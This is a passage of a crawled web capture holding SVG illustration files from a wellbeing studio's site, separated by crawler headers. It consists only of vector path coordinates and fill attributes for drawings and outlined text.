<path d="M104.8 121.4C104.6 122.4 104.6 123.4 104.7 124.4C104.7 124.7 105.7 124.5 105.7 124.1C105.6 123.1 105.7 122.2 105.8 121.3C105.9 120.9 104.9 121 104.8 121.4Z" fill="white"/>
<path d="M96.7 133.9C96.6 134.4 96.5 135 96.6 135.5C96.6 135.8 97.7 135.6 97.6 135.2C97.5 134.7 97.6 134.2 97.7 133.7C97.8 133.4 96.8 133.6 96.7 133.9Z" fill="white"/>
<path d="M124.5 97.7C124.7 98.6 124.9 99.6 125.1 100.5C125.1 100.7 126.2 100.5 126.1 100.2C125.9 99.3 125.7 98.3 125.5 97.4C125.4 97.3 124.4 97.5 124.5 97.7Z" fill="white"/>
<path d="M121.5 111.2C121.5 112.2 121.6 113.2 121.8 114.3C121.9 114.6 122.9 114.3 122.8 114C122.5 113 122.4 112 122.5 110.9C122.5 110.7 121.5 110.9 121.5 111.2Z" fill="white"/>
<path d="M120.3 125.4C120.5 126.1 120.7 126.7 120.9 127.4C121 127.9 122 127.6 121.9 127.1C121.7 126.4 121.5 125.8 121.3 125.1C121.1 124.7 120.1 125 120.3 125.4Z" fill="white"/>
<path d="M134.2 93.1C134.8 93.6 135.3 94.2 135.8 94.9C136.1 95.2 137 94.9 136.7 94.5C136.2 93.9 135.7 93.3 135.1 92.7C134.8 92.4 133.9 92.8 134.2 93.1Z" fill="white"/>
<path d="M135 104.4C134.9 105.5 135 106.5 135.3 107.5C135.4 107.9 136.4 107.6 136.3 107.2C136 106.2 135.9 105.2 136 104.2C136 103.8 135 104 135 104.4Z" fill="white"/>
<path d="M140.4 116.1C140.6 116.6 140.7 117.1 140.9 117.6C141.1 118.1 142.1 117.8 141.9 117.3C141.7 116.8 141.6 116.3 141.4 115.8C141.3 115.4 140.3 115.7 140.4 116.1Z" fill="white"/>
<path d="M133.9 124.9C133.8 125.5 133.9 126.2 134 126.8C134.1 127.1 135.1 126.8 135 126.5C134.9 125.9 134.8 125.3 134.9 124.7C134.9 124.4 133.9 124.6 133.9 124.9Z" fill="white"/>
<path d="M131 139.1C131 139.9 131.2 140.7 131.6 141.4C131.8 141.8 132.8 141.4 132.5 141C132.1 140.4 132 139.7 132 139C132 138.5 131 138.6 131 139.1Z" fill="white"/>
<path d="M109.2 143C109.3 143.7 109.4 144.4 109.3 145.1C109.3 145.5 110.3 145.3 110.3 145C110.4 144.3 110.3 143.5 110.2 142.8C110.1 142.4 109.1 142.7 109.2 143Z" fill="white"/>
<path d="M56.6001 142C56.4001 142.7 56.2001 143.3 56.0001 144C55.9001 144.3 56.9001 144.1 57.0001 143.8C57.2001 143.1 57.4001 142.5 57.6001 141.8C57.7001 141.6 56.7001 141.7 56.6001 142Z" fill="white"/>
<path d="M38.1 135.2C37.5 135.8 37 136.4 36.8 137.2C36.7 137.5 37.7 137.3 37.8 137C38 136.2 38.4 135.6 39 135.1C39.2 134.9 38.8 134.9 38.8 134.9C38.5 135 38.3 135.1 38.1 135.2Z" fill="white"/>
<path d="M58.6001 116.8C59.1001 116.4 59.6001 115.9 60.0001 115.5C60.2001 115.3 60.1001 115.2 59.9001 115.1C59.7001 115 59.4001 115.1 59.2001 115.3C58.7001 115.7 58.2001 116.2 57.8001 116.6C57.6001 116.8 57.7001 116.9 57.9001 117C58.1001 117.1 58.5001 116.9 58.6001 116.8Z" fill="white"/>
<path d="M77.8 113.2C78.3 112.9 78.7 112.6 79.2 112.3C79.8 111.9 78.9 111.9 78.6 112.1C78.1 112.4 77.7 112.7 77.2 113C76.6 113.3 77.5 113.3 77.8 113.2Z" fill="white"/>
<path d="M69.1001 104C68.9001 104.6 68.7001 105.2 68.5001 105.8C68.4001 106 69.4001 105.9 69.5001 105.6C69.7001 105 69.9001 104.4 70.1001 103.8C70.1001 103.5 69.1001 103.7 69.1001 104Z" fill="white"/>
<path d="M61.3 96.7C60.8 97.2 60.3 97.6 59.6 97.8C59.4 97.9 59.3 97.9 59.5 98C59.6 98.1 60.1 97.9 60.2 97.9C60.9 97.6 61.6 97.1 62.2 96.6C62.4 96.4 62.1 96.4 62 96.5C61.8 96.5 61.5 96.6 61.3 96.7Z" fill="white"/>
<path d="M54.1 106.6C53.5 107.2 53 107.9 52.7 108.7C52.6 108.9 53.6 108.9 53.7 108.6C54 107.9 54.5 107.2 55.1 106.7C55.3 106.5 54.9 106.5 54.8 106.5C54.5 106.4 54.3 106.5 54.1 106.6Z" fill="white"/>
<path d="M81 96.3001C80.8 97.1001 80.6 97.8001 80.2 98.4001C80.1 98.5001 81 98.5001 81.2 98.2001C81.6 97.5001 81.8 96.8001 82 96.1001C82 95.9001 81.1 96.1001 81 96.3001Z" fill="white"/>
<path d="M93.2 102.1C92.8 102.7 92.7 103.2 92.8 103.9C92.9 104.4 93.9 104.1 93.8 103.6C93.7 103.2 93.7 102.7 94 102.4C94.4 101.8 93.4 101.7 93.2 102.1Z" fill="white"/>
<path d="M91.3001 90.5C90.9001 91.3 90.7001 92 90.5001 92.9C90.4001 93.4 91.4001 93.3 91.5001 92.8C91.7001 92 91.9001 91.3 92.3001 90.6C92.5001 90.2 91.5001 90.1 91.3001 90.5Z" fill="white"/>
<path d="M85.4001 91.2C84.8001 91.5 84.3001 92 84.0001 92.6C83.8001 93.1 84.8001 93.1 85.0001 92.7C85.2001 92.2 85.4001 91.9 85.8001 91.7C86.5001 91.5 85.9001 91 85.4001 91.2Z" fill="white"/>
<path d="M90.9 84.8C90.7 85.5 90.5 86.1 90.3 86.8C90.2 87.2 91.2 87.1 91.3 86.6999C91.5 85.9999 91.7 85.4 91.9 84.7C92 84.3 91 84.5 90.9 84.8Z" fill="white"/>
<path d="M70.1 86.9C69.7 87.5 69.4 88.1 69.1 88.7C68.9 89.3 69.9 89.3 70.1 88.8C70.3 88.2 70.6 87.7 70.9 87.2C71.3 86.7 70.3 86.5 70.1 86.9Z" fill="white"/>
<path d="M74.8 94.5C74.7 95.2 74.6 95.8 74.6 96.5C74.6 96.7 75.6 96.5 75.6 96.2C75.6 95.5 75.7 94.9 75.8 94.3C75.8 94.1 74.8 94.3 74.8 94.5Z" fill="white"/>
<path d="M69.7001 99.6C69.4001 99.9 69.2001 100.3 68.9001 100.6C68.7001 100.8 69.0001 100.9 69.2001 100.9C69.4001 100.9 69.7001 100.8 69.9001 100.6C70.2001 100.3 70.4001 99.9 70.7001 99.6C70.9001 99.4 70.6001 99.3 70.4001 99.3C70.1001 99.3 69.9001 99.4 69.7001 99.6Z" fill="white"/>
<path d="M109.9 92.1C110 92.6 110.2 93.1 110.3 93.6C110.4 93.9 111.4 93.6 111.3 93.3C111.2 92.8 111 92.3 110.9 91.8C110.8 91.6 109.8 91.8 109.9 92.1Z" fill="white"/>
<path d="M108.7 101.1C108.2 101.7 107.9 102.4 107.9 103.1C107.9 103.6 108.9 103.5 108.9 103C108.9 102.4 109.1 101.8 109.6 101.3C110 101 109 100.8 108.7 101.1Z" fill="white"/>
<path d="M103.7 111.4C103.4 112.1 103.1 112.7 103.1 113.5C103.1 113.9 104.1 113.8 104.1 113.4C104.2 112.7 104.3 112.1 104.7 111.5C104.8 111 103.8 111 103.7 111.4Z" fill="white"/>
<path d="M124.4 89.2C124.5 89.8 124.8 90.4 125.2 90.8C125.5 91.1 126.5 90.7 126.1 90.4C125.7 90 125.4 89.5 125.4 88.9C125.3 88.5 124.3 88.7 124.4 89.2Z" fill="white"/>
<path d="M129.4 93.6C129.7 94.2 130 94.8 130.2 95.4C130.3 95.7 131.3 95.4 131.2 95.1C131 94.5 130.8 93.8 130.4 93.3C130.3 93.1 129.3 93.4 129.4 93.6Z" fill="white"/>
<path d="M118.6 103.5C118.4 104.1 118.2 104.7 118.2 105.3C118.2 105.8 119.2 105.6 119.2 105.2C119.3 104.6 119.4 104.1 119.6 103.6C119.8 103.1 118.8 103.2 118.6 103.5Z" fill="white"/>
<path d="M135.4 88.5C135.6 88.9 135.8 89.2 136 89.6C136.2 89.9 137.2 89.6 136.9 89.2C136.7 88.8 136.5 88.5 136.3 88.1C136.2 87.8 135.2 88.1 135.4 88.5Z" fill="white"/>
<path d="M130.1 102.7C130 103.2 130 103.7 129.9 104.2C129.8 104.7 130.9 104.5 130.9 104.1C131 103.6 131 103.1 131.1 102.6C131.2 102.1 130.1 102.3 130.1 102.7Z" fill="white"/>
<path d="M128.2 112.9C128.5 113.7 128.7 114.4 129 115.2C129.2 115.7 130.2 115.4 130 114.9C129.7 114.1 129.5 113.4 129.2 112.6C129.1 112.1 128.1 112.4 128.2 112.9Z" fill="white"/>
<path d="M123.8 105.6C124.2 106.1 124.3 106.6 124.2 107.2C124.1 107.6 125.1 107.4 125.2 107.1C125.3 106.4 125.2 105.8 124.7 105.3C124.6 105 123.6 105.3 123.8 105.6Z" fill="white"/>
<path d="M138.1 99.4C138.3 99.8 138.5 100.1 138.8 100.4C139.1 100.7 140 100.3 139.7 100C139.4 99.8 139.2 99.5 139.1 99.2C139 98.8 138 99.1 138.1 99.4Z" fill="white"/>
<path d="M141.7 107.1C141.7 108.1 142.1 108.9 142.8 109.5C143.1 109.8 144 109.3 143.6 108.9C143.1 108.4 142.7 107.7 142.7 107C142.7 106.5 141.7 106.7 141.7 107.1Z" fill="white"/>
<path d="M134.2 115.4C134 115.9 134 116.4 134.1 117C134.2 117.5 135.2 117.2 135.1 116.7C135 116.3 135.1 115.9 135.2 115.5C135.3 115 134.3 115 134.2 115.4Z" fill="white"/>
<path d="M114.8 117.9C114.6 118.9 114.5 119.8 114.3 120.8C114.2 121.2 115.3 121.1 115.3 120.7C115.5 119.7 115.6 118.8 115.8 117.8C115.9 117.3 114.9 117.5 114.8 117.9Z" fill="white"/>
<path d="M96.2 122.4C96.1 123.1 96 123.8 95.9 124.5C95.8 124.9 96.9 124.7 96.9 124.4C97 123.7 97.1 123 97.2 122.3C97.3 121.9 96.3 122.1 96.2 122.4Z" fill="white"/>
<path d="M87.2 62.7C88.2 64.7 89.1 66.7 89.8 68.9C90 69.4 91 69.1 90.8 68.6C90.1 66.4 89.1 64.3 88.1 62.2C87.9 61.8 86.9 62.2 87.2 62.7Z" fill="white"/>
<path d="M89.4 56.2C90.3 60.6 91.4 65 92.8 69.3C92.9 69.6 93.9 69.3 93.8 69C92.5 64.7 91.3 60.3 90.4 55.9C90.3 55.7 89.3 55.9 89.4 56.2Z" fill="white"/>
<path d="M70.3 76.3999C72.9 81.0999 75.2 87.7999 79 91.4999C79.1 91.5999 79.4 91.6999 79.6 91.5999C83.4 90.3999 86.2 86.0999 88.4 82.9999C89.3 81.7999 91 77.9 92.2 77.3C93.7 76.6 92.3 76.0999 93.3 77.0999C93.7 77.4999 93.7 79.9999 93.8 80.4999C95.2 89.0999 95.4 99.2999 100.6 106.7C100.8 107 101.3 106.8 101.5 106.6C104.4 103.1 105.8 96.5 107.5 92.2999C108.7 89.5 109.7 86.0999 111.3 83.5999C112.5 81.7999 112 81.7999 113.1 84.3999C114.5 87.5999 116.2 90.5999 117.6 93.7999C117.8 94.1999 118.4 94.0999 118.6 93.6999C119.7 91.1999 120.7 88.6 122 86.3C123.7 83.2 123.3 83.2999 125.9 84.3999C127.7 85.1999 129.9 88.0999 131.8 88.0999C136.5 87.9999 141.8 75.0999 143.6 71.6999C143.9 71.1999 142.8 71.1999 142.6 71.5999C140.9 74.9999 136 87.3 131.2 86.8C129.1 86.6 126.4 83.3999 124.5 82.4999C124.3 82.3999 124 82.3999 123.8 82.5999C122.9 83.1999 122.4 84.0999 121.8 84.9999C120.9 86.3999 119.7 90.9999 118.6 91.6999C117.5 92.2999 116.5 88.7999 115.9 87.3999C114.9 85.2999 113.8 83.3 112.7 81.3C112.5 81 112 81.1999 111.8 81.3999C109.6 84.0999 108.5 88.0999 107.2 91.2999C105.5 95.4 104.1 101.8 101.3 105.4C100.4 106.5 101.3 105.9 101.3 105.9C100.5 105.6 99.4 101.8 99 101C97.8 97.8999 97.1 94.8999 96.7 91.5999C96.3 87.9999 95.6 84.5999 95 80.9999C94.7 79.3999 94.9 76.4999 93.7 75.1999C93.5 74.9999 93.1 74.9999 92.9 75.1999C89.5 77.5999 87.7 83.2999 84.9 86.4999C84 87.4999 82.6 89.5999 81.4 89.9999C78.6 90.9999 78.7 89.3999 77.6 87.3999C75.5 83.5999 73.5 79.8999 71.4 76.0999C71 75.5999 70.1 75.8999 70.3 76.3999Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/stress.svg
body_size: 1931
content:
<svg width="180" height="134" viewBox="0 0 180 134" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<rect width="179.354" height="134" fill="white"/>
<path d="M123.069 103.849C123.069 103.849 107.717 158.17 103.094 179.189C103.094 179.189 91.7142 181.462 89.936 177.89C89.936 177.89 93.6108 118.728 100.368 111.23C108.755 101.871 123.069 103.849 123.069 103.849Z" fill="#16265C"/>
<path d="M124.343 48.7908C124.343 48.7908 123.928 46.37 124.58 44.333C125.203 42.296 127.84 36.9821 127.01 35.1222C126.18 33.2623 123.158 28.2731 121.32 28.3026C119.453 28.3026 123.276 33.6461 122.743 35.2993C122.209 36.9525 122.061 37.1002 121.409 36.9525C120.757 36.8049 119.779 33.6166 119.453 34.3546C119.127 35.0927 119.305 40.0228 119.927 41.2627C120.55 42.5027 119.275 49.4403 119.275 49.4403L124.343 48.7908Z" fill="#F9C8B9"/>
<path d="M125.825 47.6985C125.825 47.6985 121.706 45.3662 118.535 46.3405C118.535 46.3405 112.222 64.4374 108.755 77.7518C102.087 61.3671 97.9677 45.0415 97.9677 45.0415C97.9677 45.0415 89.8772 56.1713 86.9729 63.5517C84.0686 70.9618 101.494 96.9115 108.281 98.9485C115.334 101.074 114.06 98.9485 118.031 96.6753C119.305 94.9926 123.395 86.756 125.825 47.6985Z" fill="#F4A512"/>
<path d="M127.633 102.521C127.633 102.521 125.321 103.554 122.506 105.621C122.18 103.997 121.705 102.905 121.705 102.905C101.464 97.6791 47.2316 98.0924 47.2316 98.0924C47.2316 98.0924 35.5848 101.015 38.9929 117.902C42.1343 133.46 94.2038 126.256 111.037 121.592C111.422 121.474 111.807 121.356 112.192 121.238C110.859 131.157 120.224 145.298 128.433 158.288C135.19 169.004 140.939 179.868 140.939 179.868C144.347 181.964 155.727 180.754 155.727 180.754C148.526 160.531 127.633 102.521 127.633 102.521Z" fill="#16265C"/>
<path d="M82.9424 39.5504C82.9424 39.5504 88.7509 58.0902 97.4934 62.2528C97.4934 62.2528 98.3232 56.6141 96.9007 52.3334C98.0565 51.4478 99.0641 50.6507 99.9532 49.9126C102.917 47.4623 104.398 45.8977 104.398 45.8977L103.095 36.8639L102.205 30.7234C100.783 32.3471 99.3308 33.6756 97.849 34.7679C90.3513 40.318 82.9424 39.5504 82.9424 39.5504Z" fill="#F9C8B9"/>
<path d="M97.9082 34.709C97.9082 34.709 94.9743 42.739 99.9827 49.8833C102.946 47.4329 104.428 45.8683 104.428 45.8683L103.124 36.8346C100.012 35.0928 97.9082 34.709 97.9082 34.709Z" fill="#DD8468"/>
<path d="M106.651 47.6097C106.651 47.6097 93.7591 39.1074 99.212 31.1955C104.665 23.2837 106.651 16.8774 115.126 21.9552C123.572 27.0625 123.069 31.166 121.913 34.2363C120.727 37.3361 110.118 49.6467 106.651 47.6097Z" fill="#F9C8B9"/>
<path d="M100.694 14.6339C100.635 14.4273 100.397 14.1616 99.7455 13.7778C99.7455 13.7778 100.457 13.6892 101.168 14.0435C101.761 13.1578 103.094 11.7408 104.902 12.1246C104.902 12.1246 103.806 12.1541 103.213 13.1283C106.028 12.095 110.681 12.656 121.29 18.9146C135.249 27.1807 125.825 34.2365 123.395 34.4431C120.964 34.6498 117.734 29.2473 114.089 27.8302C110.444 26.4132 107.243 31.1957 105.732 31.3138C104.191 31.4319 105.287 30.4282 104.043 28.893C102.798 27.3579 101.316 29.9853 100.931 31.9633C100.546 33.9413 97.1968 35.1812 97.1968 35.1812C97.1968 35.1812 97.1968 35.1812 96.1596 31.6681C95.1223 28.155 98.0859 16.8185 100.19 15.1063C100.338 14.9587 100.516 14.8111 100.694 14.6339Z" fill="#16265C"/>
<path d="M89.1658 88.6158C87.9803 90.4166 86.7653 92.0994 85.6391 93.605C85.5799 93.6641 85.5502 93.7526 85.491 93.8117C82.2607 98.1219 77.3412 99.3323 77.4894 100.395C77.7857 102.58 72.2736 107.776 63.2051 110.108C52.6549 112.794 40.4451 114.093 37.363 110.521C36.3257 109.34 35.9997 107.126 36.0887 104.41C36.3257 98.6828 43.5568 75.5671 43.5568 75.5671C55.974 38.1628 91.507 38.1628 91.507 38.1628C91.507 38.1628 90.8253 47.1375 99.5382 50.2373C99.5382 50.2668 101.583 63.4041 98.5898 70.4303C97.4933 72.9987 96.4265 75.3014 95.4485 77.3089" fill="#F4A512"/>
<path d="M95.9225 76.3938C95.9225 76.3938 94.1444 79.7002 92.959 81.7077" stroke="black" stroke-miterlimit="10"/>
<path d="M108.755 77.7812C108.755 77.7812 108.547 78.7555 108.31 79.9954" stroke="black" stroke-miterlimit="10"/>
<path d="M119.483 97.0591C119.483 97.0591 124.817 98.9485 126.269 99.8637C127.722 100.779 131.1 105.355 131.485 106.978C131.871 108.602 132.315 113.326 132.019 114.123C131.752 114.92 127.662 111.879 126.744 109.015C125.825 106.152 123.513 105.384 123.602 105.532C123.691 105.679 124.877 109.34 124.639 109.488C124.373 109.635 123.306 109.931 122.328 107.864C121.35 105.827 119.394 104.321 119.75 102.225C120.135 100.129 119.483 97.0591 119.483 97.0591Z" fill="#F9C8B9"/>
<path d="M66.5537 62.7547C66.5537 62.7547 64.9534 94.0184 75.9778 103.672C75.9778 103.672 111.303 104.41 118.03 103.997C118.03 103.997 120.016 102.964 120.49 102.285C122.061 100.1 121.527 97.502 121.527 97.502C121.527 97.502 97.1671 90.7119 84.6906 87.7302C85.1351 81.9439 85.4907 71.5817 85.4018 62.1938C85.2537 48.407 81.401 44.3035 81.401 44.3035" fill="#F4A512"/>
<path d="M88.9879 88.8225C87.4469 88.4388 85.9947 88.0845 84.6611 87.7598C85.1056 81.9735 85.4613 71.6113 85.3724 62.2233C85.2242 48.4366 81.3716 44.333 81.3716 44.333" stroke="black" stroke-miterlimit="10"/>
<path d="M118.179 96.5869C114.178 95.4946 107.154 93.5461 100.042 91.6567" stroke="black" stroke-miterlimit="10"/>
<path d="M66.5537 62.7546C66.5537 62.7546 64.9534 94.0184 75.9777 103.672" stroke="black" stroke-miterlimit="10"/>
<path d="M95.7153 124.78C95.7153 124.78 105.673 124.426 112.163 121.267C112.163 121.267 111.215 124.426 114.534 133.873" stroke="white" stroke-miterlimit="10"/>
<path d="M95.7154 128.677V137.859C95.7154 139.748 94.1447 141.313 92.2481 141.313H37.7188C35.8221 141.313 34.2515 139.748 34.2515 137.859V128.677C34.2515 126.788 35.8221 125.223 37.7188 125.223H92.2481C94.1447 125.253 95.7154 126.788 95.7154 128.677Z" fill="#61E5BC"/>
<line y1="133.5" x2="179.354" y2="133.5" stroke="#251E5E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="179.354" height="134" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2020/10/gratitude.svg
body_size: 56266
content:
<svg width="388" height="421" viewBox="0 0 388 421" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g filter="url(#filter0_d)">
<g clip-path="url(#clip0)">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
<path d="M63.096 35.656L61.128 35.368V34.168H73.344L73.68 37.888H72.312L71.616 35.56L65.664 35.416V42.184L69.672 42.112L70.008 40.12H71.328V45.64H70.008L69.672 43.576L65.664 43.504V50.656L72.432 50.416L73.704 47.392L75.12 47.824L74.424 52H61.104V50.824L63.096 50.584V35.656ZM81.4888 45.352L77.4328 40.096L76.0888 39.808V38.68H82.1848V39.808L80.5048 40.096L82.6888 43.192L83.3608 44.224L84.0088 43.192L86.2888 40.096L84.5368 39.808V38.68H89.6008V39.808L88.1608 40.096L84.1768 45.064L88.4248 50.632L89.8168 50.848V52H83.6488V50.848L85.2328 50.608L83.0488 47.368L82.3288 46.288L81.6808 47.344L79.3768 50.608L81.3688 50.848V52H75.7768V50.848L77.3848 50.608L81.4888 45.352ZM103.97 44.872C103.97 46.232 103.69 47.48 103.13 48.616C102.57 49.736 101.77 50.624 100.73 51.28C99.6903 51.936 98.4743 52.264 97.0823 52.264C96.6983 52.264 96.2823 52.232 95.8343 52.168C95.3863 52.104 95.0263 52.024 94.7543 51.928L94.8263 53.944V56.368L97.3223 56.632V57.808H90.6263V56.632L92.3543 56.368V40.528L90.6023 40.096V38.8L94.0103 38.368H94.0583L94.5623 38.8V40.216C95.0423 39.688 95.6343 39.24 96.3383 38.872C97.0583 38.504 97.8583 38.32 98.7383 38.32C99.6823 38.32 100.546 38.552 101.33 39.016C102.13 39.48 102.77 40.2 103.25 41.176C103.73 42.152 103.97 43.384 103.97 44.872ZM97.7543 40C97.1463 40 96.5783 40.128 96.0503 40.384C95.5223 40.64 95.1143 40.92 94.8263 41.224V50.272C94.9383 50.464 95.2183 50.64 95.6663 50.8C96.1303 50.944 96.6343 51.016 97.1783 51.016C98.4103 51.016 99.4023 50.528 100.154 49.552C100.922 48.576 101.306 47.104 101.306 45.136C101.306 43.408 100.97 42.12 100.298 41.272C99.6423 40.424 98.7943 40 97.7543 40ZM106.105 50.824L107.905 50.68V40.528L106.177 40.096V38.8L109.489 38.368H109.537L110.065 38.8V39.232L109.993 41.104H110.065C110.225 40.832 110.513 40.48 110.929 40.048C111.345 39.616 111.881 39.224 112.537 38.872C113.193 38.504 113.905 38.32 114.673 38.32C114.993 38.32 115.257 38.36 115.465 38.44V41.128C115.353 41.048 115.169 40.976 114.913 40.912C114.673 40.832 114.401 40.792 114.097 40.792C112.769 40.792 111.537 41.2 110.401 42.016V50.656L113.449 50.848V52H106.105V50.824ZM122.953 52.264C121.017 52.264 119.537 51.632 118.513 50.368C117.505 49.104 117.001 47.416 117.001 45.304C117.001 43.912 117.265 42.688 117.793 41.632C118.321 40.576 119.057 39.76 120.001 39.184C120.961 38.608 122.049 38.32 123.265 38.32C124.753 38.32 125.905 38.736 126.721 39.568C127.553 40.384 127.993 41.56 128.041 43.096C128.041 44.072 127.985 44.816 127.873 45.328H119.617C119.649 46.912 120.017 48.192 120.721 49.168C121.425 50.128 122.425 50.608 123.721 50.608C124.361 50.608 125.025 50.496 125.713 50.272C126.417 50.032 126.961 49.752 127.345 49.432L127.801 50.488C127.337 50.968 126.649 51.384 125.737 51.736C124.825 52.088 123.897 52.264 122.953 52.264ZM125.401 44.056C125.449 43.72 125.473 43.376 125.473 43.024C125.457 41.984 125.233 41.168 124.801 40.576C124.385 39.968 123.721 39.664 122.809 39.664C121.881 39.664 121.137 40 120.577 40.672C120.033 41.344 119.721 42.472 119.641 44.056H125.401ZM132.335 50.08C132.495 50.32 132.831 50.536 133.343 50.728C133.871 50.92 134.423 51.016 134.999 51.016C135.911 51.016 136.583 50.84 137.015 50.488C137.447 50.136 137.663 49.648 137.663 49.024C137.663 48.592 137.527 48.216 137.255 47.896C136.983 47.576 136.599 47.296 136.103 47.056C135.623 46.8 134.927 46.496 134.015 46.144C132.783 45.68 131.879 45.128 131.303 44.488C130.743 43.832 130.463 42.976 130.463 41.92C130.463 41.216 130.671 40.6 131.087 40.072C131.519 39.544 132.103 39.136 132.839 38.848C133.591 38.544 134.423 38.392 135.335 38.392C136.071 38.392 136.711 38.448 137.255 38.56C137.815 38.672 138.263 38.784 138.599 38.896C138.935 39.008 139.159 39.08 139.271 39.112V42.088H137.807L137.327 40.312C137.231 40.12 136.975 39.96 136.559 39.832C136.143 39.688 135.679 39.616 135.167 39.616C134.447 39.616 133.863 39.776 133.415 40.096C132.983 40.416 132.767 40.848 132.767 41.392C132.767 41.872 132.879 42.272 133.103 42.592C133.343 42.896 133.639 43.144 133.991 43.336C134.343 43.528 134.823 43.752 135.431 44.008L135.911 44.2C136.807 44.552 137.535 44.888 138.095 45.208C138.655 45.528 139.119 45.952 139.487 46.48C139.871 46.992 140.063 47.624 140.063 48.376C140.063 49.56 139.599 50.504 138.671 51.208C137.759 51.912 136.503 52.264 134.903 52.264C134.119 52.264 133.295 52.16 132.431 51.952C131.583 51.728 130.887 51.504 130.343 51.28V48.208H131.903L132.335 50.08ZM144.453 50.08C144.613 50.32 144.949 50.536 145.461 50.728C145.989 50.92 146.541 51.016 147.117 51.016C148.029 51.016 148.701 50.84 149.133 50.488C149.565 50.136 149.781 49.648 149.781 49.024C149.781 48.592 149.645 48.216 149.373 47.896C149.101 47.576 148.717 47.296 148.221 47.056C147.741 46.8 147.045 46.496 146.133 46.144C144.901 45.68 143.997 45.128 143.421 44.488C142.861 43.832 142.581 42.976 142.581 41.92C142.581 41.216 142.789 40.6 143.205 40.072C143.637 39.544 144.221 39.136 144.957 38.848C145.709 38.544 146.541 38.392 147.453 38.392C148.189 38.392 148.829 38.448 149.373 38.56C149.933 38.672 150.381 38.784 150.717 38.896C151.053 39.008 151.277 39.08 151.389 39.112V42.088H149.925L149.445 40.312C149.349 40.12 149.093 39.96 148.677 39.832C148.261 39.688 147.797 39.616 147.285 39.616C146.565 39.616 145.981 39.776 145.533 40.096C145.101 40.416 144.885 40.848 144.885 41.392C144.885 41.872 144.997 42.272 145.221 42.592C145.461 42.896 145.757 43.144 146.109 43.336C146.461 43.528 146.941 43.752 147.549 44.008L148.029 44.2C148.925 44.552 149.653 44.888 150.213 45.208C150.773 45.528 151.237 45.952 151.605 46.48C151.989 46.992 152.181 47.624 152.181 48.376C152.181 49.56 151.717 50.504 150.789 51.208C149.877 51.912 148.621 52.264 147.021 52.264C146.237 52.264 145.413 52.16 144.549 51.952C143.701 51.728 143.005 51.504 142.461 51.28V48.208H144.021L144.453 50.08ZM157.17 36.28C156.658 36.28 156.274 36.136 156.018 35.848C155.762 35.56 155.634 35.192 155.634 34.744C155.634 34.232 155.786 33.808 156.09 33.472C156.41 33.136 156.842 32.968 157.386 32.968C157.93 32.968 158.33 33.112 158.586 33.4C158.842 33.688 158.97 34.056 158.97 34.504C158.97 35.048 158.81 35.48 158.49 35.8C158.186 36.12 157.754 36.28 157.194 36.28H157.17ZM156.21 40.528L154.386 40.096V38.824L158.106 38.368H158.154L158.706 38.8V50.632L160.626 50.824V52H154.266V50.824L156.21 50.608V40.528ZM163.77 40.528L162.042 40.096V38.8L165.474 38.368H165.546L166.05 38.8V39.808L166.026 40.384C166.602 39.872 167.362 39.408 168.306 38.992C169.25 38.576 170.154 38.368 171.018 38.368C172.026 38.368 172.802 38.56 173.346 38.944C173.906 39.328 174.298 39.92 174.522 40.72C174.746 41.504 174.858 42.568 174.858 43.912V50.632L176.538 50.8V52H170.85V50.824L172.338 50.632V43.888C172.338 42.944 172.274 42.208 172.146 41.68C172.018 41.136 171.778 40.736 171.426 40.48C171.074 40.208 170.562 40.072 169.89 40.072C169.314 40.072 168.698 40.216 168.042 40.504C167.386 40.792 166.802 41.128 166.29 41.512V50.608L167.922 50.824V52H162.258V50.824L163.77 50.608V40.528ZM184.004 58.48C181.956 58.48 180.468 58.152 179.54 57.496C178.628 56.856 178.172 55.968 178.172 54.832C178.172 54.128 178.388 53.48 178.82 52.888C179.268 52.296 179.796 51.848 180.404 51.544C179.668 51.128 179.3 50.456 179.3 49.528C179.3 48.952 179.468 48.408 179.804 47.896C180.14 47.384 180.58 46.992 181.124 46.72C180.324 46.368 179.708 45.864 179.276 45.208C178.86 44.552 178.652 43.776 178.652 42.88C178.652 41.952 178.908 41.144 179.42 40.456C179.948 39.768 180.636 39.24 181.484 38.872C182.348 38.504 183.26 38.32 184.22 38.32C185.836 38.32 187.1 38.656 188.012 39.328C188.252 39.088 188.62 38.856 189.116 38.632C189.612 38.408 190.14 38.296 190.7 38.296H191.516V40.408H188.876C189.26 41 189.452 41.688 189.452 42.472C189.452 43.416 189.212 44.256 188.732 44.992C188.268 45.712 187.612 46.272 186.764 46.672C185.932 47.072 184.988 47.272 183.932 47.272C183.244 47.272 182.628 47.2 182.084 47.056C181.86 47.28 181.676 47.528 181.532 47.8C181.388 48.072 181.316 48.336 181.316 48.592C181.316 49.168 181.508 49.568 181.892 49.792C182.276 50 182.964 50.104 183.956 50.104H186.668C188.22 50.104 189.372 50.4 190.124 50.992C190.876 51.584 191.252 52.424 191.252 53.512C191.252 54.424 190.924 55.256 190.268 56.008C189.612 56.776 188.724 57.376 187.604 57.808C186.5 58.256 185.3 58.48 184.004 58.48ZM184.172 45.952C185.996 45.952 186.908 44.872 186.908 42.712C186.908 41.64 186.668 40.856 186.188 40.36C185.724 39.848 185.02 39.592 184.076 39.592C183.196 39.592 182.5 39.84 181.988 40.336C181.476 40.816 181.22 41.592 181.22 42.664C181.22 43.672 181.46 44.472 181.94 45.064C182.436 45.656 183.18 45.952 184.172 45.952ZM184.22 57.088C185.004 57.088 185.74 56.968 186.428 56.728C187.132 56.504 187.7 56.16 188.132 55.696C188.564 55.248 188.78 54.72 188.78 54.112C188.78 53.392 188.588 52.864 188.204 52.528C187.82 52.208 187.076 52.048 185.972 52.048H183.14C182.5 52.048 181.996 52.008 181.628 51.928C180.972 52.648 180.644 53.456 180.644 54.352C180.644 55.248 180.916 55.928 181.46 56.392C182.004 56.856 182.924 57.088 184.22 57.088ZM69.36 88.264C67.632 88.264 66.136 87.88 64.872 87.112C63.624 86.344 62.672 85.288 62.016 83.944C61.36 82.584 61.032 81.048 61.032 79.336C61.032 77.368 61.416 75.68 62.184 74.272C62.968 72.864 64.048 71.8 65.424 71.08C66.8 